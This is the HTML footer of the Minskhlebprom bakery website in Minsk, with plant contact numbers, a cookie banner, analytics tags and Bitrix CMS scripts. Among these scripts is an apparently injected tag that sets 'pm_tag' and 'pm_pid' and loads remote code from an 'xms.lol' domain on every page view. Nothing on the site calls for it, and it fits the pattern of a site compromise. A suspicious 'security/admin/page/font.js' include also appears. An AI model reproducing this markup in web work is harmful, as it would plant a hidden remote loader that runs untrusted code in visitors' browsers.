<p><b>Диспетчер:</b><a href="tel:+375173887764"> +375 (17) 388-77-64</a></p>
<h4 class="hleb3"><span>Хлебозавод №3</span></h4>
<p><b>Приёмная:</b> <a href="tel:+375172827593 ">+375 (17) 282-75-93 </a></p>
<p><b>Стол заказов:</b> <a href="tel:+375173887768">+375 (17) 388-77-68</a></p>
<p><b>Диспетчер:</b> <a href="tel:+375173887769">+375 (17) 388-77-69</a></p>

 -->
<p class="small_title">
	 По вопросам приобретения продукции:
</p>
<div id="branches">
	<ul>
		<li>
		<p>
			 ХЛЕБОЗАВОД
		</p>
 </li>
		<li><a href="#branch-1">№2</a></li>
		<li><a href="#branch-2">№3</a></li>
		<li><a href="#branch-3">№2 ПП</a></li>
		<li><a href="#branch-4">№5</a></li>
		<li><a href="#branch-5">№6</a></li>
		<li><a href="#branch-6">Автомат</a></li>
	</ul>
	<div id="branch-1">
		<div class="branches_flex">
			<p>
				 Приёмная: <a href="tel:+375173570526">+375 (17) 357 05 26</a>
			</p>
			<p>
				 Диспетчер: <a href="tel:+375173887764">+375 (17) 388 77 64</a>
			</p>
			<p>
				 Стол заказов: <a href="tel:+375173887763">+375 (17) 388 77 63</a>
			</p>
			<p>
				 Специалисты:&nbsp;<a href="tel:+375173886472">+375 (17) 388 64 72</a>,&nbsp;<a href="tel:+375173886473">+375 (17) 388 64 73</a>
			</p>
			<p>
				 Начальник сбыта:&nbsp;<a href="tel:+375445657075">+375 (44) 565 70 75</a><br>
				 Оксана Владимировна
			</p>
		</div>
	</div>
	<div id="branch-2">
		<div class="branches_flex">
			<p>
				 Приёмная: <a href="tel:+375172827593">+375 (17) 282 75 93</a>
			</p>
			<p>
				 Диспетчер: <a href="tel:+375172724481">+375 (17) 272 44 81</a>,&nbsp;<a href="tel:+375296304007">+375 (29) 630 40 07</a>
			</p>
			<p>
				 Стол заказов для юридических лиц: <a href="tel:+375172150284">+375 (17) 215 02 84</a>
			</p>
			<p>
				 Специалисты:<a href="tel:+375296376279">+375 (29) 637 62 79</a>,&nbsp;<a href="tel:+375296376248">+375 (29) 637 62 48</a>
			</p>
			<p>
				 Начальник сбыта:&nbsp;<a href="tel:+375291573226">+375 (29) 157 32 26</a><br>
				 Наталья Сергеевна
			</p>
		</div>
	</div>
	<div id="branch-3">
		<div class="branches_flex">
			<p>
				 Приёмная: <a href="tel:+375172707700">+375 (17) 270 77 00</a>
			</p>
			<p>
				 Диспетчер: <a href="tel:+375173752485">+375 (17) 375 24 85</a>,&nbsp;<a href="tel:+375296678074">+375 (29) 667 80 74</a>
			</p>
			<p>
				 Стол заказов: <a href="tel:+375173887770">+375 (17) 388 77 70</a>
			</p>
		</div>
	</div>
	<div id="branch-4">
		<div class="branches_flex">
			<p>
				 Приёмная: <a href="tel:+375173787556">+375 (17) 378 75 56</a>
			</p>
			<p>
				 Диспетчер: <a href="tel:+375173887733">+375 (17) 388 77 33</a>,&nbsp;<a href="tel:+375445929124">+375 (44) 592 91 24</a>
			</p>
			<p>
				 Стол заказов: <a href="tel:+375172420425"> +375 (17) 242 04 25</a>
			</p>
			<p>
				 Специалисты:&nbsp;<a href="tel:+375173887772">+375 (17) 388 77 72</a>,&nbsp;<a href="tel:+375173735431">+375 (17) 373 54 31</a>
			</p>
			<p>
				 Начальник сбыта:&nbsp;<a href="tel:+375447973296">+375 (44) 797 32 96</a><br>
				 Андрей Николаевич
			</p>
		</div>
	</div>
	<div id="branch-5">
		<div class="branches_flex">
			<p>
				 Приёмная: <a href="tel:+375172723201">+375 (17) 272 32 01</a>
			</p>
			<p>
				 Диспетчер: <a href="tel:+375173561555">+375 (17) 356 15 55</a>,&nbsp;<a href="tel:+375293646990">+375 (29) 364 69 90</a>,&nbsp;<a href="tel:+375173887776">+375 (17) 388 77 76</a>
			</p>
			<p>
				 Стол заказов: <a href="tel:+375173887775">+375 (17) 388 77 75</a>
			</p>
			<p>
				 Начальник сбыта: <a href="tel:+375296079520">+375 (29) 607 95 20</a><br>
				 Инна Николаевна
			</p>
		</div>
	</div>
	<div id="branch-6">
		<div class="branches_flex">
			<p>
				 Приёмная: <a href="tel:+375173530042">+375 (17) 353&nbsp;00 42</a>
			</p>
			<p>
				 Диспетчер: <a href="tel:+375173973239">+375 (17) 397 32 39</a>
			</p>
			<p>
				 Стол заказов: <a href="tel:+375173381665">+375 (17) 338 16 65</a>
			</p>
			<p>
				 Специалисты:&nbsp;<a href="tel:+375173613115">+375 (17) 361 31 15</a>,&nbsp;<a href="tel:+375173953329">+375 (17) 395 33 29</a>,&nbsp;<a href="tel:+375173614147">+375 (17) 361 41 47</a><br>
 <a href="tel:+375173601016">+375 (17) 360 10 16</a>,&nbsp;<a href="tel:+375173881665">+375 (17) 388 16 65</a>,&nbsp;<a href="tel:+375172218188">+375 (17) 221 81 88</a>,&nbsp;<a href="tel:+375173589857">+375 (17) 358 98 57</a>
			</p>
			<p>
				 Начальник сбыта:&nbsp;<a href="tel:+375292444501">+375 (29) 244 45 01</a><br>
				 Дарья Ивановна
			</p>
		</div>
	</div>
</div>
									   </div>
									</div>
								</div>
							</div>
								<!-- <div class="md-25">
									<div class="phones__i">
										 <i class="icon icon_phone"></i>
										<div class="phones__numbers">
										<h4 class="hleb4">Хлебозавод №4</h4>
<p>
 <b>Приёмная:</b> <a href="tel:+375172707700">+375 17-270-77-00</a>
</p>
<p>
 <b>Стол заказов:</b> <a href="tel:+375173887770"> +375 17 388-77-70</a>
</p>
<p>
 <b>Диспетчер:</b> <a href="tel:+375173887771">+375 17 375-24-85</a>
</p>
<h4>Хлебозавод №5</h4>
<p>
 <b> Приёмная:</b> <a href="tel:+375173697556">+375 17 369-75-56</a>
</p>
<p>
 <b> Стол заказов:</b><a href="tel:+375173887772"> +375 17 283-96-62</a>
</p>
<p>
 <b> Диспетчер:</b> <a href="tel:+375173887774">+375 17 388-77-73</a>
</p>
<p>
 <b> Кондитер:</b><a href="tel:+375173887774"> +375 17 388-77-74</a>
</p>
									   </div>
									</div>
								</div>
								<div class="md-25">
									<div class="phones__i">
										 <i class="icon icon_phone"></i>
										<div class="phones__numbers">
										<h4 class="hleb3">Хлебозавод №6</h4>
<p>
 <b> Приёмная:</b> <a href="tel:+375172723201">+375 17 272-32-01</a>
</p>
<p>
 <b> Стол заказов:</b><a href="tel:+375173887775"> +375 17 388-77-75</a>
</p>
<p>
 <b> Диспетчер:</b><a href="tel:+375173887776"> +375 17 356-15-55</a>
</p>
<h4 class="hleb3">Хлебозавод "Автомат"</h4>
<p>
 <b> Приёмная:</b> <a href="tel:+375172940042">+375 17 294-00-42</a>
</p>
<p>
 <b> Стол заказов:</b> <a href="tel:+375172941665">+375 17 294-16-65</a>
</p>
<p>
 <b> Сбыт:</b> <a href="tel:+375172943115">+375 17 294-31-15</a>
</p>
<p>
 <b> Диспетчер:</b> <a href="tel:+375173887767">+375 17 294-32-39</a>
</p>
									   </div>
									</div>
								</div>	 -->
								<hr>
							<div class="md-75"><p>
	Копирование и переписывание информации с сайта без письменного согласия администрации запрещено.
</p>
<p>
	 Авторские права на все тексты, картинки, логотип, дизайн сайта принадлежат КУП «Минскхлебпром».
</p>
<p>
 <br>
</p>	</div>
							
							<div class="md-100 flex-row" style="margin-top: 45px">
							
								<div class="md-25 social-block"><div class="social">
 <a href="https://vk.com/" target="_blank"> <i class="fa fa-vk"></i> </a> <a href="https://ok.ru/" target="_blank"> <i class="fa fa-odnoklassniki" aria-hidden="true"></i> </a> <a href="https://www.facebook.com/" target="_blank"> <i class="fa fa-facebook" aria-hidden="true"></i> </a> <a href="https://www.instagram.com/minskhleb_by/" target="_blank"> <i class="fa fa-instagram"></i> </a> <a style="display: block" href="https://www.youtube.com/channel/UCJuS4Sxf8AOCIxRjlNxxffA" target="_blank"> <i class="fa fa-youtube-play" aria-hidden="true"></i> </a> <br>
</div>
<br> </div>
							
								<div class="md-80 banners-block flex-row"><div>
 <a href="https://president.gov.by/ru" target="_blank"><img width="169" alt="pppp.png" src="/upload/medialibrary/081/081b9d5a22fb5cfa7e0101b0fc43de31.png" height="60" title="pppp.png"></a>&nbsp;&nbsp; <a href="https://minsk.gov.by/ru/" target="_blank"><img alt="00000-234x60.jpg" src="/upload/medialibrary/cea/ceaf0eadb744aabf7b5e4aef76428d52.jpg" title="00000-234x60.jpg"></a> <a href="https://pravo.by/" target="_blank">&nbsp;&nbsp; <img width="120" alt="sm_full.aspx_guid=180431476362146.jpg" src="/upload/medialibrary/1b8/1b8bc7bb2c3b66a76fb850e073eb590c.jpg" height="60" title="sm_full.aspx_guid=180431476362146.jpg"></a>&nbsp;&nbsp;<a href="https://tortiki.by/" target="_blank"><img width="73" alt="logo_color.png" src="/upload/medialibrary/812/8127041290181d8b9f3feb5cce9f8acf.png" height="60" title="logo_color.png"></a>&nbsp;&nbsp; &nbsp;&nbsp;<a href="https://mshp.gov.by/" target="_blank"><img width="61" alt="mshp.png" src="/upload/medialibrary/bf4/bf45423696e35f7faf27a5b5a46f1849.png" height="60" title="mshp.png"></a>&nbsp;&nbsp;<a href="http://качество-услуг.бел/" target="_blank"><img width="120" alt="banner_pro.jpg" src="/upload/medialibrary/6be/6be76fd224c674d08daddc14b19d4e3f.jpg" height="60" title="banner_pro.jpg"></a> <a href="https://etalonline.by/" target="_blank"><img width="234" alt="etalone.jpeg" src="/upload/medialibrary/914/914ee470f7841844d25c6729fc9c97ef.jpeg" height="60" title="etalone.jpeg"></a>&nbsp;&nbsp; <img width="90" alt="5413407364800516314.jpg" src="/upload/medialibrary/53a/jt7hn6t0g05ehsduojv3jtiihc2z79gs.jpg" height="60" title="5413407364800516314.jpg"><img width="210" alt="IMG_9661.JPG" src="/upload/medialibrary/4b2/15t35ji4ti2p3w2kejlc0x2j8kol01ws.JPG" height="60" title="IMG_9661.JPG"><img width="100" alt="5413407364800516315.jpg" src="/upload/medialibrary/f0c/l30a6wynz95zu77j7pkcf3qogprlbcti.jpg" height="60" title="5413407364800516315.jpg">
</div>
 <br></div>
							</div>
						</div>		
							<div class="iblock menu_block">
								<div class="wrap_md">
																
						</div>
					</div>
														</div>					
			</div>			
		</footer>
 		       
				<div class="footer_copyright tttt">
					<div class="wrapper_inner">	
						<div class="col col-lg-6 col-md-6 alleft"><span class="all_rights">© КУП «Минскхлебпром» 2006-2026</span></div>		
						<div class="col col-lg-6 col-md-6 alright"><span class="alfa_title"></span>Продвижение сайтов - <a href="https://smartseo.by/">smartseo</a></div>
						
					    <div class="clear"></div>
					</div>
		</div>		
				<!--'start_frame_cache_basketitems-block'-->							                       		

				<!--'end_frame_cache_basketitems-block'-->		<div id="content_new"></div>
		                            <!-- Yandex.Metrika counter -->
<noscript><div><img src="//mc.yandex.ru/watch/23828188" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<div class="grey_bgr">
	
</div>
    <st yle>
        .not_main_wrapper.wrapper_inner .main_title{
            background:url('/upload/image-page/1.jpg') no-repeat center / cover;
        }
    </style>
	<noindex>
	<div class="alert cookie" style="position: fixed; bottom: 20px; z-index:51">
		<div class="flex-row">
			<div class="left-alert">
				<div class="subcontent">Данный сайт использует файлы «cookie» с целью персонализации сервисов и повышения удобства пользования веб-сайтом. «Cookie» представляют собой небольшие файлы, содержащие информацию о предыдущих посещениях веб-сайта. <a href="/upload/Политика_в_отношении_обработки_cookie.docx">Политика.</a></div>
			</div>
			<button  class="close button btn btn-default" data-dismiss="alert" aria-hidden="true" onclick="$.cookie('COOKIE_ACCEPT', '', { expires:1, path: '/' }); $('.alert.cookie').remove();">Принять</button> 
			<button  class="close button btn btn-white" data-dismiss="alert" aria-hidden="true" onclick="for (var it in $.cookie()) {console.log(it);$.removeCookie(it);} $.cookie('COOKIE_DECLINE', '', { expires:1, path: '/' }); $('.alert.cookie').remove();">Отклонить</button>  
        </div>
	</div>
	</noindex>
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-BF5GF21MDH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BF5GF21MDH');
</script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NW672Z7X');</script>
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script><script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1697634614219752"></script><script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'1678887891','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769062277','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'4c22fa956eab8de600d7d62033833471'});</script><script type="text/javascript" src="/bitrix/js/pull/protobuf/protobuf.min.js?169696217176433"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/model.min.js?169696217014190"></script>
<script type="text/javascript" src="/bitrix/js/rest/client/rest.client.min.js?16969621729240"></script>
<script type="text/javascript" src="/bitrix/js/pull/client/pull.client.min.js?169763461748309"></script>
<script type="text/javascript" src="/bitrix/js/main/jquery/jquery-1.12.4.min.js?169696216097163"></script>
<script type="text/javascript" src="/bitrix/js/main/ajax.min.js?169696216822194"></script>
<script type="text/javascript" src="/bitrix/js/currency/currency-core/dist/currency-core.bundle.min.js?16969619793755"></script>
<script type="text/javascript" src="/bitrix/js/currency/core_currency.min.js?1696961979833"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/templates/our_shop/js/countUp.min.js','/bitrix/templates/our_shop/js/detectmobilebrowser.js','/bitrix/templates/our_shop/js/jquery.actual.min.js','/bitrix/templates/our_shop/js/jqModal.js','/bitrix/templates/our_shop/js/jquery.fancybox.js','/bitrix/templates/our_shop/js/jquery.flexslider.js','/bitrix/templates/our_shop/js/jquery.validate.min.js','/bitrix/templates/our_shop/js/jquery.inputmask.bundle.min.js','/bitrix/templates/our_shop/js/jquery.easing.1.3.js','/bitrix/templates/our_shop/js/equalize.min.js','/bitrix/templates/our_shop/js/jquery.alphanumeric.js','/bitrix/templates/our_shop/js/jquery.cookie.js','/bitrix/templates/our_shop/js/jquery.plugin.min.js','/bitrix/templates/our_shop/js/jquery.countdown.min.js','/bitrix/templates/our_shop/js/jquery.countdown-ru.js','/bitrix/templates/our_shop/js/jquery.ikSelect.js','/bitrix/templates/our_shop/js/sly.js','/bitrix/templates/our_shop/js/main.js','/bitrix/templates/our_shop/js/viewportChecker.js','/bitrix/templates/our_shop/js/custom.js']);</script>
<script type="text/javascript">BX.setCSSList(['/bitrix/templates/our_shop/css/jquery.fancybox.css','/bitrix/templates/our_shop/css/styles.css','/bitrix/templates/our_shop/ajax/ajax.css','/bitrix/templates/our_shop/slick/slick.css','/bitrix/templates/our_shop/slick/slick-theme.css','/bitrix/templates/our_shop/css/jquery.formstyler.css','/bitrix/templates/our_shop/css/jquery.formstyler.theme.css','/bitrix/templates/our_shop/styles.css','/bitrix/templates/our_shop/template_styles.css','/bitrix/templates/our_shop/themes/custom/theme.css','/bitrix/templates/our_shop/css/media.css','/bitrix/templates/our_shop/css/custom.css']);</script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script>BX.message({'PHONE':'Телефон','SOCIAL':'Социальные сети','DESCRIPTION':'Описание магазина','ITEMS':'Товары','LOGO':'Логотип','REGISTER_INCLUDE_AREA':'Текст о регистрации','AUTH_INCLUDE_AREA':'Текст об авторизации','FRONT_IMG':'Изображение компании','EMPTY_CART':'пуста','CATALOG_VIEW_MORE':'... Показать все','CATALOG_VIEW_LESS':'... Свернуть','JS_REQUIRED':'Заполните это поле!','JS_FORMAT':'Неверный формат!','JS_FILE_EXT':'Недопустимое расширение файла!','JS_PASSWORD_COPY':'Пароли не совпадают!','JS_PASSWORD_LENGTH':'Минимум 6 символов!','JS_ERROR':'Неверно заполнено поле!','JS_FILE_SIZE':'Максимальный размер 5мб!','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Файл не найден','JS_DATE':'Некорректная дата!','FANCY_CLOSE':'Закрыть','FANCY_NEXT':'Следующий','FANCY_PREV':'Предыдущий','TOP_AUTH_REGISTER':'Регистрация','CALLBACK':'Заказать звонок','UNTIL_AKC':'До конца акции','TITLE_QUANTITY_BLOCK':'Остаток','TITLE_QUANTITY':'штук','COUNTDOWN_SEC':'сек.','COUNTDOWN_MIN':'мин.','COUNTDOWN_HOUR':'час.','COUNTDOWN_DAY0':'дней','COUNTDOWN_DAY1':'день','COUNTDOWN_DAY2':'дня','COUNTDOWN_WEAK0':'Недель','COUNTDOWN_WEAK1':'Неделя','COUNTDOWN_WEAK2':'Недели','COUNTDOWN_MONTH0':'Месяцев','COUNTDOWN_MONTH1':'Месяц','COUNTDOWN_MONTH2':'Месяца','COUNTDOWN_YEAR0':'Лет','COUNTDOWN_YEAR1':'Год','COUNTDOWN_YEAR2':'Года'})</script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/our_shop/template_a23c4a55ac80d57a8f70ced8b42f703a/template_a23c4a55ac80d57a8f70ced8b42f703a_v1.js?1697634643302318"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c43fa950825b486a54feb55c67f2e8bd"]); _ba.push(["host", "www.minskhleb.by"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDRfgN79Ds0o3Lh6Weh0xZe_AO4cmRJntk&hl=ru&libraries=drawing,places,geometry"></script>
<script>var pm_tag = 'a4s';var pm_pid = "23751-1824878d";</script><script src="//xm.xms.lol/js/pub.min.js" async></script>
<script src="/bitrix/templates/our_shop/js/cookie.min.js"></script>
<script src="/bitrix/templates/our_shop/js/google-translate_new.js"></script>
<script src="/bitrix/templates/our_shop/js/jquery.formstyler.js"></script>
<script src="/bitrix/templates/our_shop/js/jquery.formstyler.min.js"></script>
<script src="//translate.google.com/translate_a/element.js?cb=TranslateInit"></script>
<script src="/bitrix/templates/our_shop/slick/slick.min.js"></script>
<script type="text/javascript">

		var arShopOptions = [];

		if(typeof(BX.localStorage) !== 'undefined'){

			arShopOptions = BX.localStorage.get('arShopOptions') ? BX.localStorage.get('arShopOptions') : [];

		}

		jQuery.extend(jQuery.validator.messages,{

			required: '', 

			email: '', 

			minlength: '', 

			equalTo: '',

			captcha: '',

		});

		</script>

<script type="text/javascript">

		var arShopOptions = ({

			"SITE_DIR" : "/",

			"JS_ITEM_CLICK":({

				"precision" : 6,

				"precisionFactor" : Math.pow(10,6)

			}),

			"FORM" : ({

				"ASK_FORM_ID" : "ASK",

				"SERVICES_FORM_ID" : "SERVICES",

				"FEEDBACK_FORM_ID" : "FEEDBACK",

				"CALLBACK_FORM_ID" : "CALLBACK",

				"RESUME_FORM_ID" : "RESUME",

				"TOORDER_FORM_ID" : "TOORDER",

				"SIMPLE_FORM_7_FORM_ID" : "SIMPLE_FORM_7",

				"SIMPLE_FORM_9_FORM_ID" : "SIMPLE_FORM_9",

				"SIMPLE_FORM_10_FORM_ID" : "SIMPLE_FORM_10"

			}),

			"THEME" : ({

				"THEME_SWITCHER" : "n",

				"COLOR_THEME" : "custom",

				"CUSTOM_COLOR_THEME" : "320c00",

				"BANNER_WIDTH" : "auto",

				"HEAD" : "type_1",

				"BASKET" : "normal",

				"STORES" : "light",

				"STORES_SOURCE" : "iblock",

				"TYPE_SKU" : "type_1",

				"TYPE_VIEW_FILTER" : "vertical",

				"SHOW_BASKET_ONADDTOCART" : "Y",

				"PHONE_MASK" : "+375 (29) 999-99-99",

				"VALIDATE_PHONE_MASK" : "^[+][7] [(][0-9]{3}[)] [0-9]{3}[-][0-9]{2}[-][0-9]{2}$",

			})

		});

		if(typeof(BX.localStorage) !== 'undefined'){

			BX.localStorage.set('arShopOptions', arShopOptions, 86400);

		}

		$(document).ready(function(){

			$.extend( $.validator.messages, {

				required: BX.message('JS_REQUIRED'),

				email: BX.message('JS_FORMAT'),

				equalTo: BX.message('JS_PASSWORD_COPY'),

				minlength: BX.message('JS_PASSWORD_LENGTH'),

				remote: BX.message('JS_ERROR')

			});

			

			$.validator.addMethod(

				'regexp', function( value, element, regexp ){

					var re = new RegExp( regexp );

					return this.optional( element ) || re.test( value );

				},

				BX.message('JS_FORMAT')

			);

			

			$.validator.addMethod(

				'filesize', function( value, element, param ){

					return this.optional( element ) || ( element.files[0].size <= param )

				},

				BX.message('JS_FILE_SIZE')

			);

			

			$.validator.addMethod(

				'date', function( value, element, param ) {

					var status = false;

					if(!value || value.length <= 0){

						status = false;

					}

					else{

						// html5 date allways yyyy-mm-dd

						var re = new RegExp('^([0-9]{4})(.)([0-9]{2})(.)([0-9]{2})$');

						var matches = re.exec(value);

						if(matches){

							var composedDate = new Date(matches[1], (matches[3] - 1), matches[5]);

							status = ((composedDate.getMonth() == (matches[3] - 1)) && (composedDate.getDate() == matches[5]) && (composedDate.getFullYear() == matches[1]));

						}

						else{

							// firefox

							var re = new RegExp('^([0-9]{2})(.)([0-9]{2})(.)([0-9]{4})$');

							var matches = re.exec(value);

							if(matches){

								var composedDate = new Date(matches[5], (matches[3] - 1), matches[1]);

								status = ((composedDate.getMonth() == (matches[3] - 1)) && (composedDate.getDate() == matches[1]) && (composedDate.getFullYear() == matches[5]));

							}

						}

					}

					return status;

				}, BX.message('JS_DATE')

			);

			

			$.validator.addMethod(

				'extension', function(value, element, param){

					param = typeof param === 'string' ? param.replace(/,/g, '|') : 'png|jpe?g|gif';

					return this.optional(element) || value.match(new RegExp('.(' + param + ')$', 'i'));

				}, BX.message('JS_FILE_EXT')

			);

			

			$.validator.addMethod(

				'captcha', function( value, element, params ){

					return $.validator.methods.remote.call(this, value, element,{

						url: arShopOptions['SITE_DIR'] + 'ajax/check-captcha.php',

						type: 'post',

						data:{

							captcha_word: value,

							captcha_sid: function(){

								return $(element).closest('form').find('input[name="captcha_sid"]').val();

							}

						}

					});

				},

				BX.message('JS_ERROR')

			);

			

			$.validator.addClassRules({

				'phone':{

					regexp: arShopOptions['THEME']['VALIDATE_PHONE_MASK']

				},

				'confirm_password':{

					equalTo: 'input[name="REGISTER\[PASSWORD\]"]',

					minlength: 6

				},

				'password':{

					minlength: 6

				},

				'inputfile':{

					extension: arShopOptions['THEME']['VALIDATE_FILE_EXT'],

					filesize: 5000000

				},

				'captcha':{

					captcha: ''

				}

			});



			$('input.phone').inputmask('mask', {'mask': arShopOptions['THEME']['PHONE_MASK']});

			

			jqmEd('feedback', arShopOptions['FORM']['FEEDBACK_FORM_ID']);

			jqmEd('ask', arShopOptions['FORM']['ASK_FORM_ID'], '.ask_btn');

			jqmEd('services', arShopOptions['FORM']['SERVICES_FORM_ID'], '.services_btn','','.services_btn');

			if($('.resume_send').length){

				$('.resume_send').live('click', function(e){

					$("body").append("<span class='resume_send_wr' style='display:none;'></span>");

					jqmEd('resume', arShopOptions['FORM']['RESUME_FORM_ID'], '.resume_send_wr','', this);

					$("body .resume_send_wr").click();		

					$("body .resume_send_wr").remove();

				})

			}

			jqmEd('callback', arShopOptions['FORM']['CALLBACK_FORM_ID'], '.callback_btn');

			jqmEd('simple_form_7', arShopOptions['FORM']['SIMPLE_FORM_7_FORM_ID'], '.zayvka_btn');

			jqmEd('simple_form_9', arShopOptions['FORM']['SIMPLE_FORM_9_FORM_ID'], '.payment_btn');

			jqmEd('simple_form_10', arShopOptions['FORM']['SIMPLE_FORM_10_FORM_ID'], '.podbor_btn');

		});

		</script>

<script>
		$(".content_menu .menu > li:not(.current) > a").click(function()
		{
			$(this).parents("li").siblings().removeClass("current");
			$(this).parents("li").addClass("current");
		});
		
		$("ul.adaptive .menu_opener").click(function(){
			$(this).parents(".adaptive").toggleClass("opened");
			$("ul.menu.full").toggleClass("opened").slideToggle(200);
		});
		
		$(".main-nav .menu > li:not(.current):not(.menu_opener) > a").click(function(){
			$(this).parents("li").siblings().removeClass("current");
			$(this).parents("li").addClass("current");
		});
		
	</script>
<script>
                            /*$('[data-google-lang]').click(function () {
                                TranslateSetCookie($(this).attr("data-google-lang"))
                                $.ajax({
                                    url: '/ajax/cookies.php',
                                    data: {CODE:$(this).attr("data-google-lang")},
                                    success: function(response) {
                                        window.location.reload();
                                    }
                                });
                            });*/

                        </script>
<script>


 jQuery(document).on('click', '.nav .search-btn', function () {
        var $searchBtn = jQuery(this);
        if($searchBtn.hasClass('lupa')){
            jQuery('.search-open').fadeIn(500,function(){
                $searchBtn.removeClass('lupa');
                $searchBtn.addClass('remove');
            });
        } else {
            jQuery('.search-open').fadeOut(500,function(){
                $searchBtn.addClass('lupa');
                $searchBtn.removeClass('remove');
            });
        }   
    });
	

</script><script> $(".breadcrumbs").remove() </script><script type="text/javascript">
	$("ul.left_menu li:not(.current)").click(function(){
		$(this).siblings().removeClass("current");
		$(this).addClass("current");		
	});
	if($('.child_container').length){
		$('.child_container .menu_item').each(function(){
			if($(this).hasClass('current')){
				$(this).closest('.item').addClass('current');
			}
		})
	}
	</script>
<script src="/bitrix/js/security/admin/page/font.js"></script>


<script>
		$(document).ready(function(){
			if (window.location.href.indexOf("novosti") > -1) {
			    $(".right_block").addClass("full_width");
			    }
			});
	</script>
<script type="text/javascript" src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" charset="utf-8"></script>
<script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8"></script>
<script>
	if (window.location.href.indexOf("novosti") > -1) {
    $(".absolute_box").remove()
    }

</script>


<script>
	if(typeof window.uLoginCallbacks === 'undefined') window.uLoginCallbacks = [];
	function uLoginOnload() {
		if(window.uLoginCallbacks.length){
			for (var i = 0; i < window.uLoginCallbacks.length; i++) {
				var f = window.uLoginCallbacks[i];
				if(typeof f === 'function'){
					f.call(window);
				}
				window.uLoginCallbacks.splice(i--,1)
			}
		}
	}
</script><script src="//ulogin.ru/js/ulogin.js" onload="uLoginOnload()"></script><script>
if(typeof window.uLogin === 'undefined'){
	window.uLoginCallbacks.push(function () {
		window.uLogin.customInit("uLogin_836411975");
	});
} else {
	window.uLogin.customInit("uLogin_836411975");
}
</script>
<script> 
$(document).ready(function() {
    
//var node = document.querySelector('#a16');
